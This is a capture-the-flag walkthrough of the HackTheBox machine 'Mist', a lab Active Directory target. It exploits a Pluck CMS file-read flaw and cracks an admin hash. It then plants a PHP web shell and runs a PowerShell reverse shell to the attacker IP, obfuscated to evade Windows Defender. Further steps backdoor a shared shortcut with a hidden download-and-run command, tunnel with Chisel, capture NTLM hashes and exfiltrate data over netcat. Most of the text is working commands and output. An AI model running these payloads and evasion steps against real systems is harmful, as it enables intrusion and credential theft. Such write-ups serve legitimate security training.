Mist – HackTheBox Link to heading
- OS: Windows
- Difficulty: Insane
- Platform: HackTheBox
![]()
Synopsis Link to heading
“Mist” is an Insane difficult machine from HackTheBox platform. This machine teaches how to gain access to an Active Directory computer machine, and then attempt to compromise the main Domain Controller machine. For this we perform multiple techniques such as pivoting, bypass Windows Defender/AMSI, Relay attacks, PetitPotam, Pass the hash, get certificates, forge Kerberos tickets among others techniques.
User Link to heading
Starting with a silent Nmap scan shows the following TCP ports open:
❯ sudo nmap -sS -open -p- --min-rate=500 -n -Pn -vvv 10.10.11.17
<SNIP>
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 126
<SNIP>
We only have port 80 HTTP open. We then apply some recognition scans over this port using -sVC flag:
❯ sudo nmap -sVC -p80 10.10.11.17 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 03:29 -03
Nmap scan report for 10.10.11.17
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-title: Mist - Mist
|_Requested resource was http://10.10.11.17/?file=mist
|_http-generator: pluck 4.7.18
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.84 seconds
Where we can see that it is an Apache server running on Windows (which is weird) and it is running Pluck v4.7.18:
Pluck is a small and simple Content Management System (CMS), written in PHP.Visiting http://10.10.11.17 shows, as expected, a simple webpage running Pluck:
Searching for vulnerabilities for Pluck in MITRE CVE webpage yields to CVE-2024-9405 described as:
Pluck CMS, affecting version 4.7.18. An unauthenticated attacker could extract sensitive information from the server via the absolute path of a file located in the same directory or subdirectory as the module, but not from recursive directories.Googling then for CVE-2024-9405 yields to this blog, where the author explains the vulnerability and how to exploit it. There, they said that the path /data/modules/albums/albums_getimage.php should be available. We can check this with cURL along with -I to see headers:
❯ curl -I -s 'http://10.10.11.17/data/modules/albums/albums_getimage.php'
HTTP/1.1 200 OK
Date: Sun, 27 Oct 2024 06:46:42 GMT
Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
X-Powered-By: PHP/8.1.1
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Type: image/jpeg
and we get HTTP code 200, so the file/path exists.
Now, we should be able to see files at /data/settings. We can then check if this site exists again with cURL:
❯ curl -s http://10.10.11.17/data/settings/ | html2text
****** Index of /data/settings ******
`ICO` Name Last modified Size Description
===========================================================================
`PARENTDIR` Parent Directory -
` ` install.dat 2024-02-19 16:12 0
`TXT` langpref.php 2024-02-19 16:11 30
`DIR` modules/ 2024-10-26 23:48 -
`TXT` options.php 2024-02-19 16:11 56
`DIR` pages/ 2024-10-26 23:48 -
`TXT` pass.php 2024-02-19 16:32 146
`TXT` themepref.php 2024-02-19 16:11 32
`TXT` token.php 2024-02-19 16:10 149
`TXT` update_lastcheck.php 2024-02-24 04:58 78
===========================================================================
Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at 10.10.11.17
Port 80
We have access.
We can then go to /data/settings/modules/albums as the blog says, and we can see some files:
❯ curl -s http://10.10.11.17/data/settings/modules/albums/ | html2text
****** Index of /data/settings/modules/albums ******
`ICO` Name Last modified Size Description
===========================================================================
`PARENTDIR` Parent Directory -
`TXT` admin_backup.php 2024-02-19 16:32 146
`TXT` mist.php 2024-02-19 16:23 30
`DIR` mist/ 2024-10-26 23:51 -
===========================================================================
Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at 10.10.11.17
Port 80
There is a file admin_backup.php.
We can download this file using wget:
❯ wget http://10.10.11.17/data/settings/modules/albums/admin_backup.php
--2024-10-27 03:54:41-- http://10.10.11.17/data/settings/modules/albums/admin_backup.php
Connecting to 10.10.11.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/html]
Saving to: ‘admin_backup.php’
admin_backup.php [ <=> ] 0 --.-KB/s in 0s
2024-10-27 03:54:41 (0.00 B/s) - ‘admin_backup.php’ saved [0/0]
If we download it the file is empty:
❯ file admin_backup.php
admin_backup.php: empty
And here is where the vulnerability comes. We can read these through the path:
http://10.10.11.17/data/modules/albums/albums_getimage.php?image=<resource-name>
Since we have an admin.php file, let’s try to read that file:
❯ curl -s 'http://10.10.11.17/data/modules/albums/albums_getimage.php?image=admin_backup.php'
<?php
$ww = 'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
?>146
We get what seems to be a hash. I will save it in a file named admin_backup_hash.
Using hash-identifier it seems to be a SHA-512 hash type.
❯ hash-identifier
<SNIP>
HASH: c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e
Possible Hashs:
[+] SHA-512
[+] Whirlpool
<SNIP>
We can then attempt to crack it through a Brute Force Password Cracking with john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt admin_backup_hash --format=Raw-SHA512
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA512 [SHA512 256/256 AVX2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=5
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
lexypoo97 (?)
1g 0:00:00:00 DONE (2024-10-27 04:01) 2.380g/s 2108Kp/s 2108Kc/s 2108KC/s lion4ever..leaps
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We have a password: lexypoo97.
Then, back to Pluck website, we can then (based on its Github repository) to /login.php, where the login panel should be. We can then put the password there:
Once in, we should be able to create a custom plugin to gain command execution. For that we can go to options and then manage modules:
Then, at the top-right side, click on Install a module.
Based on this forum we need to create a directory, and inside that directory put a .php file. Then compress that directory and upload it. Therefore we do that:
❯ nvim shell.php
❯ mkdir shell
❯ mv shell.php shell
❯ zip -r shell.zip shell
where we have added the shell.php with the content:
<?php system($_REQUEST['cmd']); ?>
and just install the plugin in the webpage:
If this worked, we should see a text that displays the plugin has been installed correctly.
We can check if the plugin has been installed using cURL again, checking the modules directory:
❯ curl -s 'http://10.10.11.17/data/modules/' | html2text
****** Index of /data/modules ******
`ICO` Name Last modified Size Description
===========================================================================
`PARENTDIR` Parent Directory -
`DIR` albums/ 2024-10-27 00:15 -
`DIR` blog/ 2024-10-27 00:15 -
`DIR` contactform/ 2024-10-27 00:15 -
`DIR` multitheme/ 2024-10-27 00:15 -
`DIR` shell/ 2024-10-27 00:15 -
`DIR` tinymce/ 2024-10-27 00:15 -
`DIR` viewsite/ 2024-10-27 00:15 -
===========================================================================
Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at 10.10.11.17
Port 80
shell directory is there.
We can finally check if this worked running:
❯ curl -s 'http://10.10.11.17/data/modules/shell/shell.php?cmd=whoami'
ms01\svc_web
Since we have code execution, I will try to use a Powershell reverse shell from Nishang, using its Invoke-PowerShellTcpOneLine.ps1 script and name it revshell.ps1 with the content:
$client = New-Object System.Net.Sockets.TCPClient('10.10.16.2',443);$stream = $client.GetStream();[byte[`$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
where 10.10.16.2 is our attacker IP address and 443 the port we will start listening with netcat.
To know if some Antivirus like Windows Defender blocks the script, we can attempt to set a temporary HTTP server. If we get a GET request to our server, but we do not get a shell, this might indicate that Windows Defender is blocking it. I will then just create a payload,encode it using utf-16le, and then encode it using base64, with the content:
❯ echo -n 'IEX(New-Object Net.WebClient).downloadString("http://10.10.16.2:8000/revshell.ps1")' | iconv -t utf-16le | base64 -w0 ; echo
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA==
Now, start a temporal Python HTTP server on port 8000 exposing the files:
❯ ls -la && python3 -m http.server 8000
total 20
drwxrwxr-x 3 gunzf0x gunzf0x 4096 Oct 27 04:26 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Oct 27 03:22 ..
-rw-r--r-- 1 gunzf0x gunzf0x 500 Oct 27 04:27 revshell.ps1
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Oct 27 04:11 shell
-rw-rw-r-- 1 gunzf0x gunzf0x 355 Oct 27 04:15 shell.zip
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and, after starting a listener with netcat, use the shell uploaded to invoke revshell.ps1:
❯ curl 'http://10.10.11.17/data/modules/shell/shell.php' --data-urlencode 'cmd=powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA=='
We get something in the temporal HTTP server:
❯ ls -la && python3 -m http.server 8000
<SNIP>
10.10.11.17 - - [27/Oct/2024 04:48:52] "GET /revshell.ps1 HTTP/1.1" 200 -
but we never get a reverse shell. So Windows Defender might be blocking it.
We need then to obfuscate the payload a little bit, so after replacing some strings and deleting (pwd).Path + we get the payload:
$c = New-Object System.Net.Sockets.TCPClient('10.10.16.2',443);$s = $c.GetStream();[byte[`$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $d 2>&1 | Out-String );$sb2 = $sb + 'PS ' + '> ';$sy = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sy,0,$sy.Length);$s.Flush()};$c.Close()
and send the payload that makes the request to revshell.ps1 again. This time we do get a shell as svc_web user:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.17] 49872
whoami
ms01\svc_web
PS > whoami
At C:\ directory there is an uncommon directory named Common Applications. Within this directories we have 3 .lnk files:
PS > dir C:\"Common Applications"
Directory: C:\Common Applications
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/8/2021 1:15 AM 1118 Calculator.lnk
-a---- 5/7/2021 3:14 PM 1175 Notepad.lnk
-a---- 5/7/2021 3:15 PM 1171 Wordpad.lnk
PS > cd C:\"Common Applications"
We can now attempt to create a malicious .lnk file, so when someone clicks on it we should get a reverse shell. We can follow the instructions in Read Team Notes blog to create the malicious file. So when someone clicks on .lnk it will execute the file. Following the commands we just create a malicious file:
PS > $objShell = New-Object -ComObject WScript.Shell
PS > $lnk = $objShell.CreateShortcut("C:\Common Applications\Calculator.lnk")
PS > $lnk.TargetPath = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
PS > $lnk.arguments = "-Nop -sta -noni -w hidden -encodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA=="
PS > $lnk.save()
We can check if this worked checking now Calculator.lnk:
PS > type Calculator.lnk
L?F? ?_?????????????????
P?O? ?:i?+00?/C:\V1zXZ?Windows@ ???R?@zXZ?.?%[WindowsZ1\Y?
System32B ???R?@\Y?
.?
8??System32t1?R?BWindowsPowerShellT ???R?B?R?B.???WindowsPowerShell N1zX[?v1.0: ???R?BzX[?.?S?v1.0l2?zX?? powershell.exeN ??zX??zX??.?:??powershell.exe)@%SystemRoot%\system32\shell32.dll,-225319..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Nop -sta -noni -w hidden -encodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA==%windir%\system32\win32calc.exef ?-1SPS??XF?L8C???&?m?-1SPSU(L?y?9K????-????%?
?wN??]N?D.??Q???`?Xms01?hd2M?C?)?kI?
?r??????$]??hd2M?C?)?kI?
?r??????$]?
After some minutes we get again a new request in our temporal HTTP server, but this time we get a shell as brandon.keywarp user:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.17] 49828
whoami
mist\brandon.keywarp
What calls my attention is that svc_web and brandon.keywarp are part of mist domain (since we have the prefix mist\ before the username), but Nmap scan did not show any ports open besides port 80 HTTP. If we then check our IP address in the victim machine we get:
PS > ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.100.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.100
Our current address in the network is 192.168.100.101.
If we make a ping to mist.htb, we get:
PS > ping -n 1 mist.htb
Pinging mist.htb [192.168.100.100] with 32 bytes of data:
Reply from 192.168.100.100: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.100.100:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
where we get the IP address 192.168.100.100.
So I assume this is kind of a domain machine and mist.htb machine is the Domain Controller (DC) of the domain. In fact, following some info from this Stackoverflow post, our current machine is named MS01:
PS > echo $env:COMPUTERNAME
MS01
PS > echo $env:USERDNSDOMAIN
MIST.HTB
PS > nslookup mist.htb
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.100.100
Name: mist.htb
Addresses: 192.168.100.100
10.10.11.17
PS > nslookup ms01.mist.htb
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.100.100
Name: ms01.mist.htb
Address: 192.168.100.101
PS > nslookup dc01.mist.htb
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.100.100
Name: dc01.mist.htb
Addresses: 192.168.100.100
10.10.11.17
So we confirm that we have a domain mist.htb, a DC machine dc01.mist.htb, and the current machine name ms01.mist.htb.
We can get even more info running ipconfig /all:
PS > ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : MS01
Primary Dns Suffix . . . . . . . : mist.htb
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : mist.htb
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Hyper-V Network Adapter
Physical Address. . . . . . . . . : 00-15-5D-16-CB-07
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 192.168.100.101(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.100
DNS Servers . . . . . . . . . . . : 192.168.100.100
NetBIOS over Tcpip. . . . . . . . : Enabled
We are in a virtual machine.
Now, we will need to somehow reach DC01 machine. For this we will set a tunnel with Chisel (that can be downloaded from its Github repository). If we check Calculator.lnk file with type, we can see it has been restarted to its default value. We can just create the link again typing $lnk.save() in the terminal we have set the .lnk (the terminal for svc_web user). We will do this since we will need a new terminal to set the tunnel. Once we have a new terminal, we can then attempt to create a tunnel. Download Chisel binary in the victim machine using wget:
PS > cd C:\Users\Public\Downloads
PS > wget http://10.10.16.2:8000/chisel_1_10_1_windowsx64.exe -UseBasicParsing -OutFile .\chisel.exe
Once downloaded, in our attacker machine we execute:
❯ ./chisel_1.10.1_linux_amd64 server --reverse -v -p 1234 --socks5
and in the victim machine we execute:
PS > .\chisel.exe client -v 10.10.16.2:1234 R:socks
We should have established a tunnel.
Now, We will add the found domains to our /etc/hosts file running:
❯ echo -e '192.168.100.100 MIST.HTB DC01 DC01.MIST.HTB\n192.168.100.101 MS01 MS01.MIST.HTB' | sudo tee -a /etc/hosts
We can then use NetExec along with ProxyChains to see if we can reach the target:
❯ proxychains4 nxc smb MIST.HTB
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.100.100:135 ... OK
SMB 192.168.100.100 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
We can reach it.
We can now try to get brandon.keywarp password sending us a request to a non-existant service. For this, first we start a listener with Responder in our attacker machine:
❯ sudo responder -I tun0
and in the victim machine we just make a request to anything(this resource could be literally any string):
PS > gci \\10.10.16.2\anything
and we get a hash in our Responder:
❯ sudo responder -I tun0
<SNIP>
[SMB] NTLMv2-SSP Client : 10.10.11.17
[SMB] NTLMv2-SSP Username : MIST\Brandon.Keywarp
[SMB] NTLMv2-SSP Hash : Brandon.Keywarp::MIST:f6e603b619401fd0:13A1DC12EEA693DE7D643238A0A67624:0101000000000000007F88F2CD28DB01F77CF4F47ADCF62400000000020008004400350050004B0001001E00570049004E002D005700350059004200560032005300360042003400380004003400570049004E002D00570035005900420056003200530036004200340038002E004400350050004B002E004C004F00430041004C00030014004400350050004B002E004C004F00430041004C00050014004400350050004B002E004C004F00430041004C0007000800007F88F2CD28DB01060004000200000008003000300000000000000000000000002000009A56CEBE7D0D73E9437040D6734914D83F432FC8CC5A8074D0A95DE34097857C0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0032000000000000000000
But we are not able to crack this hash. So we cannot use this user’s credentials to use a tool like bloodhound-python or NetExec since we need credentials to extract the domain info.
Therefore, we might need to use SharpHound (which can be downloaded from its Github repository) to get info about the domain. Upload it to the victim machine and run it:
PS > .\SharpHound -c all
2024-10-27T20:50:17.3842583-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
<SNIP>
2024-10-27T20:50:33.8217463-07:00|INFORMATION|SharpHound Enumeration Completed at 8:50 PM on 10/27/2024! Happy Graphing!
and we get a .zip file, where I have also transferred a netcat binary that I will use to transfer the files to our attacker machine:
PS > dir
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/27/2024 8:50 PM 37068 20241027205031_BloodHound.zip
-a---- 10/27/2024 7:58 PM 9760768 chisel.exe
-a---- 10/27/2024 8:55 PM 45272 nc.exe
-a---- 10/27/2024 8:48 PM 1556992 SharpHound.exe
-a---- 10/27/2024 8:50 PM 1900 ZDQ3NjQ4ZjUtMzZkMS00MDM4LWIyZmItNjA0NTAwZGUyZDAz.bin
Use the netcat binary to transfer the files. In our attacker machine we run:
❯ nc -lvnp 4444 > 20241027205031_BloodHound.zip
and in the target machine:
PS > cmd.exe /c "C:\Users\Public\Downloads\nc.exe 10.10.16.2 4444 < C:\Users\Public\Downloads\20241027205031_BloodHound.zip"
Now, start a Bloodhound instance and upload the .zip file to it. Checking what this user can run (clicking on Outbound Object Control) we can see:

This user can requests certificates.
Now, uploading a tool like Certify.exe to the victim machine and running it, this file is deleted by Defender. Therefore, we can search for paths that can be whitelisted by Defender following this blog running:
PS > Get-WinEvent -LogName "Microsoft-Windows-Windows Defender/Operational" -FilterXPath "*[System[(EventID=5007)`" | Where-Object { $_.Message -like "*exclusions\Path*"} | Select-Object Message | FL
Message : Microsoft Defender Antivirus Configuration has changed. If this is an unexpected event you should review the
settings as this may be the result of malware.
Old value:
New value: HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\xampp\htdocs = 0x0
So C:\xampp\htdocs seems to be a whitelisted directory by defender.
We can also check this running MpCmdRun.exe as the blog said:
PS > cd C:\'Program Files'\'Windows Defender'
PS > .\MpCmdRun.exe -Scan -ScanType 3 -File "C:\xampp\htdocs\|*"
Scan starting...
Scan finished.
Scanning C:\xampp\htdocs\|* was skipped.
and we get was skipped text, which indicates it is whitelisted.
Therefore, just go to that directory and run Certify.exe there:
PS > cd C:\xampp\htdocs
PS > wget http://10.10.16.2:8000/Certify.exe -Outfile .\Certify.exe
PS > .\Certify.exe find /vulnerable
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=mist,DC=htb'
[*] Listing info about the Enterprise CA 'mist-DC01-CA'
<SNIP>
[+] No Vulnerable Certificates Templates found!
We don’t find vulnerable certificates, but we could attempt to get the hash for this user:
PS > .\Certify.exe request /ca:DC01\mist-DC01-CA /template:User
<SNIP>
[*] CA Response : The certificate had been issued.
[*] Request ID : 60
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAxjitGPAAl3eCbfWgGl2SGlB4hlhpE/83AySd1LQT8fs+oFMv
VjxLiDkGSaTXUUHHdtTRnnBFUf3lWoUPs9psQkJNwlE1jcbqxd9QLIc9a44lZeCY
eLHCJ3xaXnh02GyfwzKZ3IYq3nkyHk3VVyv+ZIOS5Cpu3d/NbFZNFn5ttZJkXz6C
Wbj6xmwgRJDC++snn89ZZZNj6ifLfXPna+e9tfs5jm+RxVcUTDIF6K0Cd28py+Rj
8mxebQa9PmRg3M5IO4Tk7uPCQ6U0tjMw2fwLX64g5U2RU+8LfspA/euBOmbAJzi2
xKFzv+zdTVKXL5ACXp0hRb9ZWM0FQdjPcT2vWQIDAQABAoIBAFvRIvUbLtr6Y7M1
hIzR7Pw9bCamyz2VCVFuY6GELHz5KSAwiAvE8CPQbkYskgQ0mQVFPTfLv4BkQBn2
6rgfo+fpOIWbAliC3Hr9nvCRUHUCqfYP2/CEPm/13RJHb7BUWIidZsHMcA0PTJTW
7sxrN3IttBv2P9aMdWYKb7jMpVrl+2h9EAu1yzpGfSkOAJo/f9ul/8K3LVgZc7Fb
lbAr5U8ciOfGzeRIf087TZo+WyDIqk7rHCF9qIJ9Lcxtri7H/QjuIV1X66cYW8Pp
sAQCLAnCEfa+Vogm6BtBT62n7DpRZjK5rc+UDYT00iBC63RvKI1T8q5bVkTp0Mx8
NBhGzXUCgYEAyAzKBc2JnXtwKqExiCDNNwh79vP+PfoRjB4ZKhJH0OR4axRkuyCF
fXQhMIJ1O22wNtCPjdzOEruV+FgH3UVg8nxFAaRQVKaP8NAUI7f02f2yRRk02JA1
hUuvMspzv/+03OrWVel/ecbGy+KuIaZ0AIHlEfMHqfG1Tr40kA03QGsCgYEA/aj3
CppjM9X2TkXMWwaQFE20/itlO0M0PtNwxk7XqbvmB2Nm+LiDzo336mA9P1Mumd2T
iPoE24qrFK3dY98Fixps8VqA3gIcLnOY+//qRHNHaXkQGdUcHK0nFwOHl8mexAY8
tk4iagWtX+BXVV6EhpfcBsT+IQbN2/zkFr1dcEsCgYBYQ+xPKyTw6ynOZVjpay+g
fInVqEohJljfrdgEjBRLwsKu3Eylk+/SLo8GTElVc0wwo0zzlt0FvuaosI6nvpjL
5LC9zLX045jW87gvGldaZ2lku35pnxc+POqMSm9P4471elgfh+rK3D2Sb+3Mwxij
sKxVgxl6jj8lAx9F/87FCQKBgFY4DGBqQbXo0COizedSv75m+1I5ZdtS6HtCW17M
hbmHyJRSUTnRXdvjnZToyWiw2XIrQm6YrPYCmEwbHNlJgRTbEpSm8o6DoRiY6jMd
tX82v9s17ycYrMmCgXrtFDWfrntqs1A0FrZ634drNcQqsFkfXQZgBxEqwuY3ez/P
decpAoGAKED48/u3JGqNXHQjAlJscZ5jmReBgTnA/e/fUEm9Yj9M3TG7Ad3S0pyJ
m6ShyIDV0O0bZAFDxixQlGq9aMQBPxOpEY4Zkgq0372n2ErtepzRazRMEDk8r+qm
tI9IeYGAo2GgpH+yjgLchicMJGzqm0DN+qCRvK/TXllry6ghs14=
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGDzCCBPegAwIBAgITIwAAADy1VlSfaKP7iQAAAAAAPDANBgkqhkiG9w0BAQsF
ADBCMRMwEQYKCZImiZPyLGQBGRYDaHRiMRQwEgYKCZImiZPyLGQBGRYEbWlzdDEV
MBMGA1UEAxMMbWlzdC1EQzAxLUNBMB4XDTI0MTAyODA1MjgxNVoXDTI1MTAyODA1
MjgxNVowVTETMBEGCgmSJomT8ixkARkWA2h0YjEUMBIGCgmSJomT8ixkARkWBG1p
c3QxDjAMBgNVBAMTBVVzZXJzMRgwFgYDVQQDEw9CcmFuZG9uLktleXdhcnAwggEi
MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDGOK0Y8ACXd4Jt9aAaXZIaUHiG
WGkT/zcDJJ3UtBPx+z6gUy9WPEuIOQZJpNdRQcd21NGecEVR/eVahQ+z2mxCQk3C
UTWNxurF31Ashz1rjiVl4Jh4scInfFpeeHTYbJ/DMpnchireeTIeTdVXK/5kg5Lk
Km7d381sVk0Wfm21kmRfPoJZuPrGbCBEkML76yefz1llk2PqJ8t9c+dr5721+zmO
b5HFVxRMMgXorQJ3bynL5GPybF5tBr0+ZGDczkg7hOTu48JDpTS2MzDZ/AtfriDl
TZFT7wt+ykD964E6ZsAnOLbEoXO/7N1NUpcvkAJenSFFv1lYzQVB2M9xPa9ZAgMB
AAGjggLpMIIC5TAXBgkrBgEEAYI3FAIECh4IAFUAcwBlAHIwKQYDVR0lBCIwIAYK
KwYBBAGCNwoDBAYIKwYBBQUHAwQGCCsGAQUFBwMCMA4GA1UdDwEB/wQEAwIFoDBE
BgkqhkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAw
